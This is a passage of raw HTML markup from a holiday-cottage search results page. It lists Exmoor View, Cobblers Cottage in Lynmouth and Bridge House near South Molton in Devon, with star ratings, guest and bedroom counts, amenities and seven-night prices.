fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>647</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/exmoor-view-uk30440" target="_blank" aria-label="view Exmoor View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" title="Exmoor View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Link to Cobblers Cottage" title="Link to Cobblers Cottage" target="_blank" rel="noopener noreferrer"><img alt="Living room/dining room | Cobblers Cottage, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10920920.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" aria-label="Cobblers Cottage" title="Cobblers Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Cobblers Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>429</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" target="_blank" aria-label="view Cobblers Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/cobblers-cottage-uk34410" title="Cobblers Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" aria-label="Link to Lower North Radworthy Cottages - Bridge House" title="Link to Lower North Radworthy Cottages - Bridge House" target="_blank" rel="noopener noreferrer"><img alt="Charming wooden footbridge over the millpond | Bridge House - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/135/300/1354100.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" aria-label="Lower North Radworthy Cottages - Bridge House" title="Lower North Radworthy Cottages - Bridge House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - Bridge House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 